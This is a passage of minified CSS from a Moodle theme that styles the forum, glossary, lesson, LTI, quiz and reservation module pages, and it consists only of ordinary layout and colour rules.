.actionbutton{margin:0.3em 0;padding:0.5em 0;width:100%}#page-mod-forum-subscribers .subscribertable tr td.existing,
#page-mod-forum-subscribers .subscribertable tr
td.potential{width:42%}#page-mod-forum-discuss
.discussioncontrols{width:100%;margin:5px}#page-mod-forum-discuss .discussioncontrols
.discussioncontrol{width:33%;float:left}#page-mod-forum-discuss
.discussioncontrol.exporttoportfolio{text-align:left}#page-mod-forum-discuss
.discussioncontrol.displaymode{text-align:center}#page-mod-forum-discuss
.discussioncontrol.movediscussion{float:right;width:auto;text-align:right;padding-right:10px}#page-mod-forum-discuss .discussioncontrol.movediscussion
.movediscussionoption{}#page-mod-forum-view
.forumaddnew{margin-bottom:20px}#page-mod-forum-view
.groupmenu{float:left;text-align:left;white-space:nowrap}#page-mod-forum-index .subscription,
#page-mod-forum-view
.subscription{float:right;text-align:right;white-space:nowrap;margin:5px
0}#page-mod-forum-search
.introcontent{padding:15px;font-weight:bold}#page-mod-forum-index .unread a:first-child,
#page-mod-forum-view .unread a:first-child{padding-right:10px}#page-mod-forum-index .unread img,
#page-mod-forum-view .unread
img{margin-left:5px}#page-mod-forum-view .unread
img{margin-left:5px}.dir-rtl#page-mod-forum-view .unread
img{margin-right:5px;margin-left:0}#email
.unsubscribelink{margin-top:20px}#page-mod-forum-view .unread,
.forumpost.unread .row.header,
.path-course-view .unread,span.unread{background-color:#FFD}.forumpost.unread
.row.header{border-bottom:1px solid #DDD}.path-mod-forum .discussion-nav{margin: .5em 0}.path-mod-forum .discussion-nav
ul{margin:0;list-style:none}.dir-rtl.path-mod-forum .discussion-nav .next-discussion:after,
.path-mod-forum .discussion-nav .prev-discussion:before{content:' ◄ '}.dir-rtl.path-mod-forum .discussion-nav .prev-discussion:before,
.path-mod-forum .discussion-nav .next-discussion:after{content:' ► '}.dir-rtl.path-mod-forum .discussion-nav .prev-discussion,
.path-mod-forum .discussion-nav .next-discussion{float:right}.dir-rtl.path-mod-forum .discussion-nav .next-discussion,
.path-mod-forum .discussion-nav .prev-discussion{float:left}.path-mod-forum .preload-subscribe{background:url(/theme/image.php/times/mod_forum/1702984055/t/subscribed) no-repeat -9999px -9999px}.path-mod-forum .preload-unsubscribe{background:url(/theme/image.php/times/mod_forum/1702984055/t/unsubscribed) no-repeat -9999px -9999px}.path-mod-forum
.discussionsubscription{margin-top:-10px;text-align:right;margin-bottom:10px}.path-mod-forum .discussionsubscription>a>img{width:12px;padding:0
4px}.dir-rtl .path-mod-forum
.discussionsubscription{text-align:left}#page-mod-forum-view
img.timedpost{margin-right:5px}.dir-rtl#page-mod-forum-view
img.timedpost{margin:3px
0 0 5px;float:right}.path-mod-glossary
.glossarypost{width:95%;border-collapse:separate;margin:0px
auto;text-align:left}.path-mod-glossary
.glossarypost.entrylist{border-width:0px}.path-mod-glossary .glossarypost.continuous
.concept{display:inline}.path-mod-glossary .glossarypost
.commands{width:200px;white-space:nowrap}.path-mod-glossary .glossarypost
td.picture{width:35px}.path-mod-glossary .glossarypost .entrylowersection
.aliases{text-align:center}.path-mod-glossary .glossarypost .entrylowersection
.icons{text-align:right;padding-right:5px}.path-mod-glossary .glossarypost .entrylowersection
.ratings{text-align:right;padding-right:5px;padding-bottom:2px}.path-mod-glossary .glossarypost .glossary-hidden-note{margin:0
.45em}.path-mod-glossary
.glossarydisplay{margin-left:auto;margin-right:auto}.path-mod-glossary .glossarydisplay
.tabs{width:100%;margin-bottom:0px}.path-mod-glossary .glossarydisplay .tabs
.side{border-style:none;border-width:0px;width:auto}.path-mod-glossary .glossarydisplay
.separator{width:4px}.path-mod-glossary
table.glossarypopup{width:95%}.path-mod-glossary .entrybox, .path-mod-glossary table.glossaryapproval,
.path-mod-glossary .glossarypost .entrylowersection
table{width:100%;margin-bottom:0em}.glossary-activity-picture{float:left}.glossary-activity-content{margin-left:40px}#page-mod-glossary-view
.glossarycontrol{float:right;text-align:right;white-space:nowrap;margin:5px
0}#page-mod-glossary-view table.glossarycategoryheader,
#page-mod-glossary-import
table.glossaryimportexport{margin-left:auto;margin-right:auto}#page-mod-glossary-view
table.glossarycategoryheader{margin-bottom:0em}#page-mod-glossary-view table.glossarycategoryheader
th{padding:0px}#page-mod-glossary-view td.glossarysearchbox
label{display:inline-block}#page-mod-glossary-showentry #page-content{min-width:600px}#page-mod-glossary-print .mod-glossary-entrylist .mod-glossary-entry{vertical-align:top}#page-mod-glossary-print .displayprinticon,
.path-mod-glossary.dir-rtl
.glossarypost{text-align:right}#page-mod-glossary-print
.displaydate{text-align:right;font-size:0.75em}#page-mod-glossary-print
.strong{font-weight:bold}.path-mod-glossary
.printicon{background:url(/theme/image.php/times/core/1702984055/t/print) no-repeat scroll 2px center transparent;padding-left:20px}#page-mod-imscp-view
#imscp_nav{text-align:center;margin-bottom:5px;margin-top:10px}#page-mod-imscp-view #imscp_toc .ygtv-highlight1{font-weight:bold}#page-mod-imscp-view .yui-layout-hd{background-image:none;background-color:#DDD}#page-mod-imscp-view .yui-layout-hd
h2{color:black}.path-mod-imscp
#imscp_child_list{margin-left:1em;width:auto;height:auto}.path-mod-lesson .contents,
.path-mod-lesson .standardtable,
.path-mod-lesson .mform .box.contents,
.path-mod-lesson .invisiblefieldset.fieldsetfix
tr{text-align:left}.path-mod-lesson #layout-table{width:100%}.path-mod-lesson .edit_buttons form,
.path-mod-lesson .edit_buttons
input{display:inline}.path-mod-lesson .userinfotable .cell,
.path-mod-lesson .userinfotable
.userpicture{vertical-align:middle}.path-mod-lesson
.invisiblefieldset.fieldsetfix{display:block}.path-mod-lesson
.slideshow{overflow:auto;padding:15px}.path-mod-lesson .menu
.menuwrapper{max-height:400px;overflow:auto;vertical-align:top;margin-bottom:10px}.path-mod-lesson .menu
ul{list-style:none;padding:5px
0px 0px 5px;margin:0px}.path-mod-lesson .menu ul
li{padding-bottom:5px}.path-mod-lesson
.skip{position:absolute;top:-1000em;width:20em}.path-mod-lesson .branchbuttoncontainer.horizontal div,
.path-mod-lesson .branchbuttoncontainer.horizontal
form{display:inline}.path-mod-lesson
.firstpageoptions{width:30%;margin-left:35%;margin-top:1em}.path-mod-lesson .progress_bar_table,
.path-mod-lesson .progress_bar_completed,
.path-mod-lesson
.progress_bar_todo{padding:0;margin:0}.path-mod-lesson
.progress_bar_token{height:20px;width:5px;padding:0;margin:0}.path-mod-lesson .edit_pages_box
.addlinks{margin:0;margin-bottom:1em}.path-mod-lesson
.progress_bar_completed{background-color:green;text-align:right;vertical-align:middle;color:#FFF}.path-mod-lesson
.resourcecontent{text-align:center}.path-mod-lesson .answeroption .fcheckbox > span,
.path-mod-lesson .answeroption .fradio>span{position:relative;float:left}.path-mod-lesson .answeroption .fcheckbox input,
.path-mod-lesson .answeroption .fradio
input{position:absolute;top:2px;margin-top:0px;left:0}.path-mod-lesson .answeroption .fcheckbox label,
.path-mod-lesson .answeroption .fradio
label{padding-left:20px;float:left}.path-mod-lesson .answeroption .felement label p:last-child{margin-bottom:0px}.path-mod-lesson.dir-rtl .answeroption .fcheckbox > span,
.path-mod-lesson.dir-rtl .answeroption .fradio>span{float:right}.path-mod-lesson.dir-rtl .answeroption .fcheckbox input,
.path-mod-lesson.dir-rtl .answeroption .fradio
input{left:inherit;right:0}.path-mod-lesson.dir-rtl .answeroption .fcheckbox label,
.path-mod-lesson.dir-rtl .answeroption .fradio
label{padding-left:0;padding-right:20px;float:right}#page-mod-lesson-view .password-form
.submitbutton{display:inline}.path-mod-lesson
.reviewessay{width:40%;border:1px
solid #DDD;background-color:#EEE}.path-mod-lesson.dir-rtl .contents,
.path-mod-lesson.dir-rtl .standardtable,
.path-mod-lesson.dir-rtl .mform .box.contents,
.path-mod-lesson.dir-rtl .invisiblefieldset.fieldsetfix
tr{text-align:right}#lesson-timer{text-align:center}.path-mod-lesson
.essayungraded{background-color:#efcfcf}.path-mod-lesson
.essaygraded{background-color:#efefcf}.path-mod-lesson
.essaysent{background-color:#cfefcf}.path-mod-lti
.ltiframe{position:relative;width:100%;height:100%}.path-mod-lti .userpicture,
.path-mod-lti .picture.user,
.path-mod-lti
.picture.teacher{width:35px;height:35px;vertical-align:top}.path-mod-lti .feedback .files,
.path-mod-lti .feedback .grade,
.path-mod-lti .feedback .outcome,
.path-mod-lti .feedback
.finalgrade{float:right}.path-mod-lti .feedback
.disabledfeedback{width:500px;height:250px}.path-mod-lti .feedback
.from{float:left}.path-mod-lti .files
img{margin-right:4px}.path-mod-lti .files
a{white-space:nowrap}.path-mod-lti
.late{color:red}.path-mod-lti
.message{text-align:center}.path-admin-mod-lti .mform .fitem
.fitemtitle{min-width:18em;padding-right:1em}.path-mod-lti .mform .fitem
.fitemtitle{min-width:14em;padding-right:1em}#page-mod-lti-instructor_edit_tool_type .mform .fitem
.fitemtitle{min-width:18em;padding-right:1em}.path-mod-quiz
.statedetails{display:block;font-size:0.7em}#page-mod-quiz-attempt #page .controls,
#page-mod-quiz-summary #page .controls,
#page-mod-quiz-review #page
.controls{text-align:center;margin:8px
auto}#page-mod-quiz-attempt .submitbtns,
#page-mod-quiz-review
.submitbtns{clear:left;text-align:left;padding-top:1.5em}#page-mod-quiz-attempt.dir-rtl .submitbtns,
#page-mod-quiz-review.dir-rtl
.submitbtns{text-align:right}.path-mod-quiz .mod_quiz-redo_question_button{margin:0}.path-mod-quiz input[type="submit"].mod_quiz-redo_question_button{padding:2px
0.8em;font-size:1em}#page-mod-quiz-attempt .mod_quiz-blocked_question_warning .que .formulation,
#page-mod-quiz-review .mod_quiz-blocked_question_warning .que
.formulation{background:#eee;border:1px
solid #dcdcdc}body.jsenabled
.questionflagcheckbox{display:none}#page-mod-quiz-attempt #connection-ok,
#page-mod-quiz-attempt #connection-error{position:fixed;top:0;width:80%;left:10%;color:#555;border-radius:0 0 10px 10px;box-shadow:5px 5px 20px 0 #666;padding:1em
1em 0;z-index:10000}#page-mod-quiz-attempt #connection-error{background-color:#fcc}#page-mod-quiz-attempt #connection-ok{background-color:#cfb;width:60%;left:20%}.generalbox#passwordbox{width:70%;margin-left:auto;margin-right:auto}#passwordform{margin:1em
0}#quiznojswarning{color:red}#quiznojswarning{font-size:0.7em;line-height:1.1}.jsenabled
#quiznojswarning{display:none}.path-mod-quiz #user-picture{margin:0.5em 0}.path-mod-quiz #user-picture
img{width:auto;height:auto;vertical-align:bottom}.path-mod-quiz #mod_quiz_navblock h3.mod_quiz-section-heading{padding:0.7em 0 0;margin:0;clear:both}.path-mod-quiz #mod_quiz_navblock h3.mod_quiz-section-heading:first-child{padding-top:0}.path-mod-quiz
.qnbutton{display:block;position:relative;float:left;width:1.5em;height:1.5em;overflow:hidden;margin:0.3em 0.3em 0.3em 0;padding:0;border:1px
solid #bbb;background:#ddd;text-align:center;vertical-align:middle;line-height:1.5em !important;font-weight:bold;text-decoration:none}.path-mod-quiz.dir-rtl
.qnbutton{float:right}.path-mod-quiz .qnbutton:visited:hover,
.path-mod-quiz .qnbutton:link:hover{text-decoration:underline}.path-mod-quiz .qnbutton .trafficlight,
.path-mod-quiz .qnbutton
.thispageholder{display:block;position:absolute;top:0;bottom:0;left:0;right:0}.path-mod-quiz
.qnbutton.thispage{border-color:#666}.path-mod-quiz .qnbutton.thispage
.thispageholder{border:1px
solid #666}.path-mod-quiz .qnbutton.flagged
.trafficlight{background:url(/theme/image.php/times/quiz/1702984055/navflagged) no-repeat top right}.path-mod-quiz .qnbutton.blocked,
.path-mod-quiz .qnbutton.notyetanswered,
.path-mod-quiz .qnbutton.requiresgrading,
.path-mod-quiz
.qnbutton.invalidanswer{background-color:white}.path-mod-quiz
.qnbutton.correct{background-color:#cfc}.path-mod-quiz .qnbutton.correct
.trafficlight{border-bottom:3px solid #080}.path-mod-quiz
.qnbutton.partiallycorrect{background-color:#ffa}.path-mod-quiz .qnbutton.notanswered,
.path-mod-quiz
.qnbutton.incorrect{background-color:#fcc}.path-mod-quiz
.qnbutton.blocked{color:#999}.path-mod-quiz .qnbutton.notanswered .trafficlight,
.path-mod-quiz .qnbutton.incorrect
.trafficlight{border-top:3px solid #800}.path-mod-quiz
.othernav{clear:both;margin:0.5em 0}.path-mod-quiz .othernav a,
.path-mod-quiz .othernav
input{display:block;margin:0.5em 0}#quiz-timer{display:none;margin-top:1em}#quiz-time-left{font-weight:bold}#quiz-timer.timeleft15{background:#fff}#quiz-timer.timeleft14{background:#fee}#quiz-timer.timeleft13{background:#fdd}#quiz-timer.timeleft12{background:#fcc}#quiz-timer.timeleft11{background:#fbb}#quiz-timer.timeleft10{background:#faa}#quiz-timer.timeleft9{background:#f99}#quiz-timer.timeleft8{background:#f88}#quiz-timer.timeleft7{background:#f77}#quiz-timer.timeleft6{background:#f66}#quiz-timer.timeleft5{background:#f55}#quiz-timer.timeleft4{background:#f44}#quiz-timer.timeleft3{background:#f33}#quiz-timer.timeleft2{background:#f22}#quiz-timer.timeleft1{background:#f11}#quiz-timer.timeleft0{background:#f00}#page-mod-quiz-mod #id_reviewoptionshdr
.fitem{width:23%;margin-left:10px}#page-mod-quiz-mod #id_reviewoptionshdr
fieldset.fgroup{width:100%;text-align:left;margin-left:0}#page-mod-quiz-mod #id_reviewoptionshdr
.fitem{float:left;width:23%;clear:none}#page-mod-quiz-mod.dir-rtl #id_reviewoptionshdr
.fitem{float:right}#page-mod-quiz-mod #id_reviewoptionshdr
.fitemtitle{width:100%;font-weight:bold;text-align:left;height:2.5em;margin-left:0}#page-mod-quiz-mod.dir-rtl #id_reviewoptionshdr
.fitemtitle{text-align:right}#page-mod-quiz-mod #id_reviewoptionshdr
fieldset.fgroup{clear:left;margin:0
0 1em}#page-mod-quiz-mod #id_reviewoptionshdr fieldset.fgroup>span{float:left;clear:left;line-height:1.7}#page-mod-quiz-mod.dir-rtl #id_reviewoptionshdr fieldset.fgroup>span{float:right;clear:right}#page-mod-quiz-mod #id_reviewoptionshdr fieldset.fgroup span
label{margin-left:0.4em}#page-mod-quiz-view .quizinfo,
#page-mod-quiz-view #page .quizgradefeedback,
#page-mod-quiz-view #page
.quizattempt{text-align:center}#page-mod-quiz-view #page .quizattemptsummary td
p{margin-top:0}#page-mod-quiz-view table.quizattemptsummary tr.bestrow
td{border-color:#bce8f1;background-color:#d9edf7}table.quizattemptsummary
.noreviewmessage{color:gray}#page-mod-quiz-view
.generaltable.quizattemptsummary{margin-left:auto;margin-right:auto}#page-mod-quiz-view
.generalbox#feedback{width:70%;margin-left:auto;margin-right:auto;padding-bottom:15px}#page-mod-quiz-view .generalbox#feedback
h2{margin:0}#page-mod-quiz-view .generalbox#feedback
h3{text-align:left}#page-mod-quiz-view.dir-rtl .generalbox#feedback
h3{text-align:center}#page-mod-quiz-view .generalbox#feedback
.overriddennotice{text-align:center;font-size:0.7em}.quizstartbuttondiv.quizsecuremoderequired
input{display:none}.jsenabled .quizstartbuttondiv.quizsecuremoderequired
input{display:inline}body.path-mod-quiz .gradedattempt,
body.path-mod-quiz table tbody tr.gradedattempt>td{border-color:#bce8f1;background-color:#d9edf7}.quizattemptcounts{clear:left;text-align:center;display:inline;margin-left:20%}.dir-rtl
.quizattemptcounts{margin-left:0;margin-right:20%}#page-mod-quiz-view .quizattemptcounts,
.dir-rtl #page-mod-quiz-view
.quizattemptcounts{display:block;margin-left:0;margin-right:0}#page-mod-quiz-summary
#content{text-align:center}#page-mod-quiz-summary
.questionflag{vertical-align:text-bottom}#page-mod-quiz-summary #quiz-timer{text-align:center;margin-top:1em}#page-mod-quiz-summary
.submitbtns{margin-top:1.5em}@media
print{.quiz-secure-window
*{display:none !important}}table.quizreviewsummary{width:100%}table.quizreviewsummary
th.cell{padding:1px
0.5em 1px 1em;font-weight:bold;text-align:right;width:10em;background:#f0f0f0}table.quizreviewsummary
td.cell{padding:1px
1em 1px 0.5em;text-align:left;background:#fafafa}.dir-rtl table.quizreviewsummary
td.cell{text-align:right}#page-mod-quiz-comment
.mform{width:100%}#page-mod-quiz-comment .mform
fieldset{margin:0}#page-mod-quiz-comment
.que{margin:0}#page-mod-quiz-report
h2.main{clear:both}#page-mod-quiz-report div#commands,
#page-mod-quiz-report
.controls{text-align:center}#page-mod-quiz-report
.dubious{background-color:#fcc}#page-mod-quiz-report
.highlight{border:1px
solid #bce8f1;background-color:#d9edf7}#page-mod-quiz-report
.negcovar{border:medium solid pink}#page-mod-quiz-report
.toggleincludeauto{text-align:center}#page-mod-quiz-report
.gradetheselink{font-size:0.8em}#page-mod-quiz-report .mform fieldset.fgroup span
label{margin-right:14px}#page-mod-quiz-report table
th{white-space:normal}#page-mod-quiz-report table#attempts td,
#page-mod-quiz-report table.quizresponseanalysis
td{word-wrap:break-word;max-width:20em}#page-mod-quiz-report table.titlesleft
td.c0{font-weight:bold}#page-mod-quiz-report table
.numcol{text-align:center;vertical-align:middle !important}#page-mod-quiz-report
table#attempts{clear:both;width:80%;margin:0.2em auto}#page-mod-quiz-report table#attempts .header,
#page-mod-quiz-report table#attempts
.cell{padding:4px}#page-mod-quiz-report table#attempts .header
.commands{display:inline}#page-mod-quiz-report table#attempts
.picture{width:40px}#page-mod-quiz-report table#attempts
td{border-left-width:1px;border-right-width:1px;border-left-style:solid;border-right-style:solid;vertical-align:middle}#page-mod-quiz-report table#attempts
.header{text-align:left}#page-mod-quiz-report table#attempts
.picture{text-align:center !important}#page-mod-quiz-report table#attempts.grades span.que,
#page-mod-quiz-report table#attempts
span.avgcell{white-space:nowrap}#page-mod-quiz-report table#attempts span.que
.requiresgrading{white-space:normal}#page-mod-quiz-report table#attempts
.questionflag{vertical-align:text-bottom;padding-left:6px}.dir-rtl#page-mod-quiz-report table#attempts
.questionflag{padding-right:6px;padding-left:0}#page-mod-quiz-report .graph.flexible-wrap{text-align:center;overflow:auto}#page-mod-quiz-report
#cachingnotice{margin-bottom:1em;padding:0.2em}#page-mod-quiz-report #cachingnotice
.singlebutton{margin:0.5em 0 0}#page-mod-quiz-report .bold
.reviewlink{font-weight:normal}#page-mod-quiz-report
tr.lastrowforattempt{border-bottom:lightgrey solid 0.2em}#page-mod-quiz-edit
.statusbar{margin:0.6em 0.4em}#page-mod-quiz-edit
.statusdisplay{background-color:#ffc;clear:both;margin:0.3em 0;padding:1px
10px}#page-mod-quiz-edit .statusdisplay
p{margin:4px
0}#page-mod-quiz-edit .maxgrade,
#page-mod-quiz-edit
.totalpoints{display:block;float:right;margin:-2.85em 0 0;padding: .2em}#page-mod-quiz-edit.dir-rtl .maxgrade,
#page-mod-quiz-edit.dir-rtl
.totalpoints{float:left}#page-mod-quiz-edit .maxgrade
label{display:inline}#page-mod-quiz-edit li.activity > div,
#page-mod-quiz-edit
li.pagenumber{position:relative}#page-mod-quiz-edit ul.section li.pagenumber:first-child .add-menu-outer ul.menu li:first-child,
#page-mod-quiz-edit .last-add-menu .add-menu-outer ul.menu li:first-child{display:none}#page-mod-quiz-edit .last-add-menu{position:relative;height:1.5em;margin:0
20px}#page-mod-quiz-edit .add-menu-outer{position:absolute;right:0}#page-mod-quiz-edit.dir-rtl .add-menu-outer{right:auto;left:0}#page-mod-quiz-edit
.slotnumber{background-color:#D3D3D3;text-align:center;margin:0.1em 0.5em;min-width:2em;display:inline-block}#page-mod-quiz-edit .section-heading{font-size:24px;margin-left:20px;margin-bottom:0;height:40px}#page-mod-quiz-edit .section-heading
.instancesectioncontainer{display:inline}#page-mod-quiz-edit .section-heading .instancesectioncontainer
h3{display:inline;color:#999}#page-mod-quiz-edit .section-heading .editing_section,
#page-mod-quiz-edit .section-heading
.editing_delete{margin-left:10px}#page-mod-quiz-edit .section-heading
.sectioninstance{position:relative}#page-mod-quiz-edit .section-heading
.instancesection{white-space:nowrap;max-width:72%;display:inline-block;text-overflow:ellipsis;overflow:hidden;vertical-align:bottom}#page-mod-quiz-edit .section-heading
form{display:inline;position:relative;top:3px;left:-7px}#page-mod-quiz-edit .section-heading form
input{font-size:24px;font-weight:bold;width:50%}#page-mod-quiz-edit .section-heading
.instanceshufflequestions{float:right;margin:0.3em 20px 0 0}#page-mod-quiz-edit
ul.section{margin:0;padding:0
20px}#page-mod-quiz-edit
ul.slots{margin:0}#page-mod-quiz-edit ul.slots
li.section{border:0}#page-mod-quiz-edit ul.slots li.section
.content{background-color:#FAFAFA;padding:1px
0}#page-mod-quiz-edit ul.slots
li.section{list-style:none;margin:0;padding:0}#page-mod-quiz-edit ul.slots li.section
li.activity{background:#E6E6E6;margin:3px
0;padding:0.2em}#page-mod-quiz-edit ul.slots li.section
li.activity.page{background:transparent}#page-mod-quiz-edit ul.slots li.section li.activity.page
h4{display:inline;font-weight:normal;font-size:1em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmarkcontainer{background:white;padding:0.2em;margin:0.4em}#page-mod-quiz-edit ul.slots li.section li.activity .instancemaxmarkcontainer
.editicon{width:13px}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmarkcontainer.infoitem{background:transparent}#page-mod-quiz-edit ul.slots li.section li.activity .instancemaxmarkcontainer
form{display:inline}#page-mod-quiz-edit ul.slots li.section li.activity .instancemaxmarkcontainer form
input{margin:0;padding:0.2em;height:1em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark{display:inline-block;text-align:right}#page-mod-quiz-edit.dir-rtl ul.slots li.section li.activity
.instancemaxmark{text-align:left}#page-mod-quiz-edit ul.slots li.section li.activity
.page_split_join_wrapper{position:absolute}#page-mod-quiz-edit ul.slots li.section li.activity
.page_split_join{position:relative;left:-20px;top:-7px}#page-mod-quiz-edit.dir-rtl ul.slots li.section li.activity
.page_split_join{left:auto;right:-20px}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_0{min-width:1.3em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_1{min-width:2em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_2{min-width:2.6em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_3{min-width:3.2em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_4{min-width:3.7em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_5{min-width:4.3em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_6{min-width:4.8em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_7{min-width:5.45em}#page-mod-quiz-edit ul.slots li.section li.activity .edit_icon,
#page-mod-quiz-edit ul.slots li.section li.activity a.preview,
#page-mod-quiz-edit ul.slots li.section li.activity .editing_delete,
#page-mod-quiz-edit ul.slots li.section li.activity
.editing_maxmark{margin:0
2px}#page-mod-quiz-edit ul.slots li.section.only-has-one-slot li.activity .editing_move,
#page-mod-quiz-edit ul.slots li.section.only-has-one-slot li.activity
.editing_delete{visibility:hidden}#page-mod-quiz-edit ul.slots.only-one-section li.section.only-has-one-slot li.activity
.editing_delete{visibility:visible}#page-mod-quiz-edit ul.slots li.section li.activity
.question_dependency_wrapper{position:absolute;top:0;right:0}#page-mod-quiz-edit.dir-rtl ul.slots li.section li.activity
.question_dependency_wrapper{left:0;right:auto}#page-mod-quiz-edit ul.slots li.section li.activity
.question_dependency_wrapper.question_dependency_cannot_depend{display:none}#page-mod-quiz-edit ul.slots li.section li.activity .question_dependency_wrapper .currentlink,
#page-mod-quiz-edit ul.slots li.section li.activity .question_dependency_wrapper .cm-edit-action{position:relative;left:20px;top:-1em}#page-mod-quiz-edit.dir-rtl ul.slots li.section li.activity .question_dependency_wrapper .currentlink,
#page-mod-quiz-edit.dir-rtl ul.slots li.section li.activity .question_dependency_wrapper .cm-edit-action{right:20px;left:auto}#page-mod-quiz-edit ul.slots li.section li.activity
.activityinstance{display:block;min-height:1.7em;position:absolute;top:0;left:5em;width:100%}#page-mod-quiz-edit.dir-rtl ul.slots li.section li.activity
.activityinstance{left:auto;right:5em}#page-mod-quiz-edit ul.slots li.section li.activity .mod-indent-outer{padding-left:22px}#page-mod-quiz-edit.dir-rtl ul.slots li.section li.activity .mod-indent-outer{padding-left:0;padding-right:22px}#page-mod-quiz-edit ul.slots .activityinstance
form{display:inline}#page-mod-quiz-edit
span.editinstructions{right:0}#page-mod-quiz-edit.dir-rtl
span.editinstructions{left:0;right:auto}#page-mod-quiz-edit ul.slots .activityinstance
span.instancename{overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;word-break:break-word;width:70%;display:inline-block;height:20px}#page-mod-quiz-edit ul.slots .activityinstance span.instancename
img{margin:0
0.2em}#page-mod-quiz-edit #categoryquestions .questionname,
#page-mod-quiz-edit ul.slots li.activity div.activityinstance
.questionname{font-weight:bold;color:#555}#page-mod-quiz-edit ul.slots li.activity div.activityinstance
.questiontext{color:#555}#page-mod-quiz-edit ul.slots li.activity div.activityinstance
.mod_quiz_random_qbank_link{font-size:0.8em}#page-mod-quiz-edit ul.slots .activityinstance
img.activityicon{float:left;margin: .2em 0 0;padding:0}#page-mod-quiz-edit.dir-rtl ul.slots .activityinstance
img.activityicon{float:right}#page-mod-quiz-edit .section .activity
.actions{white-space:nowrap;background:#e6e6e6;padding:0.1em 0}#page-mod-quiz-edit
.mod_quiz_edit_forms{display:none}#categoryquestions>tbody>tr:nth-of-type(even){background:#e4e4e4}#categoryquestions>tbody>tr:nth-of-type(even).highlight{background-color:#AFA}#categoryquestions
.header{text-align:center;padding:0
2px;border:0
none}#categoryquestions th.modifiername .sorters,
#categoryquestions th.creatorname
.sorters{font-weight:normal;font-size:0.8em}#categoryquestions td.modifiername,
#categoryquestions
td.creatorname{line-height:1em}#categoryquestions td.modifiername span.date,
#categoryquestions td.creatorname
span.date{font-weight:normal;font-size:0.8em}table#categoryquestions{width:100%;overflow:hidden;table-layout:fixed}#categoryquestions
.iconcol{width:15px;text-align:center;padding:0}#categoryquestions
.checkbox{width:19px;text-align:center;padding:0}#categoryquestions
.qtype{text-align:center}#categoryquestions
.qtype{width:28px;padding:0}#categoryquestions
.questiontext{position:relative;zoom:1;padding-left:0.3em;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.dir-rtl #categoryquestions
.questiontext{padding-left:0;padding-right:0.3em}#categoryquestions
.questionname{white-space:nowrap;overflow:hidden;zoom:1;position:relative}#categoryquestions .questiontext
p{margin:0}#page-mod-quiz-edit table#categoryquestions td,
#page-mod-quiz-edit table#categoryquestions
th{overflow:hidden;white-space:nowrap}.mod_quiz_qbank_dialogue{width:80%;min-height:200px}.mod_quiz_qbank_dialogue.moodle-dialogue-fullscreen{width:100%}.mod_quiz_qbank_dialogue
.questionbankloading{position:absolute;top:30px;bottom:0;left:0;right:0;background:#fff;text-align:center;opacity:0.5;padding-top:50px}.mod_quiz_qbank_dialogue #advancedsearch
label{font-size:100%}.modulespecificbuttonscontainer{padding-left:0.3em;padding-right:0.3em}.quizquestionlistcontrols{text-align:center}.categoryinfo{padding:0.3em}.path-mod-quiz
.gradingdetails{font-size:small}#page-mod-quiz-edit div#repaginatedialog
.mform{margin-left:auto;margin-right:auto}#page-mod-quiz-edit div.container
div.generalbox{position:relative;display:block;border:0
none;margin:0;padding:0}#page-mod-quiz-edit
.paging{margin-top:0;margin-bottom:0;padding:0.1em 0.3em;display:block;background-color:#ddd}#page-mod-quiz-edit #page-footer{clear:both;padding-top:1em}#page-mod-quiz-edit
.categoryinfofield{font-style:italic}#page-mod-quiz-edit
.categorynamefield{font-weight:bold}#page-mod-quiz-edit
.questionsortoptions{background-color:#ddd}#page-mod-quiz-edit div.questionbank
.categorysortopotionscontainer{padding-top:0.5em;margin-top:0.3em}#page-mod-quiz-edit div.questionbank .categoryquestionscontainer,
.questionbank .categorysortopotionscontainer,
.questionbank .categorypagingbarcontainer,
.questionbank
.categoryselectallcontainer{background-color:#FFF}#page-mod-quiz-edit ul.slots li.section
ul.section{list-style:none}@media
print{#page-mod-quiz-attempt header.navbar,
#page-mod-quiz-review
header.navbar{display:none}#page-mod-quiz-attempt #dock,
#page-mod-quiz-review
#dock{display:none}#page-mod-quiz-attempt #page #page-header h1,
#page-mod-quiz-review #page #page-header
h1{display:none}#page-mod-quiz-attempt #region-main,
#page-mod-quiz-review #region-main{width:100%}#page-mod-quiz-attempt #block-region-side-pre,
#page-mod-quiz-attempt #block-region-side-post,
#page-mod-quiz-review #block-region-side-pre,
#page-mod-quiz-review #block-region-side-post{display:none}#page-mod-quiz-attempt #page-footer,
#page-mod-quiz-review #page-footer{display:none}#page-mod-quiz-attempt .editquestion,
#page-mod-quiz-review .editquestion,
#page-mod-quiz-attempt .questionflag,
#page-mod-quiz-review
.questionflag{display:none}#page-mod-quiz-attempt .submitbtns,
#page-mod-quiz-review
.submitbtns{display:none}#page-mod-quiz-review .que
.commentlink{display:none}#page-mod-quiz-attempt .que,
#page-mod-quiz-review
.que{page-break-inside:avoid}}@media only screen and (max-width:565px){#page-mod-quiz-edit
.rpcontainerclass{margin-top:3em}#page-mod-quiz-edit
.maxgrade{margin-top:0.1em}#page-mod-quiz-edit
.statusbar{padding:0}}.path-mod-reservation
.overbooked{background-color:orange}.path-mod-reservation
.notopened{background-color:#bf2f32;color:white;padding:2px}.path-mod-reservation
.cancelled{text-decoration:line-through}.path-mod-reservation .user
img{vertical-align:text-top}.path-mod-reservation
.note{display:block}.path-mod-reservation .overview
td{text-align:center}.path-mod-reservation
.manualreserve{text-align:center}.path-mod-reservation
.yourreservation{font-weight:bold}.path-mod-reservation
.availability{text-align:center}.path-mod-reservation
.downloadmenu{text-align:center}.path-mod-reservation
.viewtype{text-align:center;float:right}.path-mod-reservation .form-buttons{text-align:center}.path-mod-reservation
.savegrades{text-align:center}.path-mod-reservation
.connectedreservations{text-indent:0px;margin:0;list-style:none;display:inline-block}.path-admin-mod-reservation
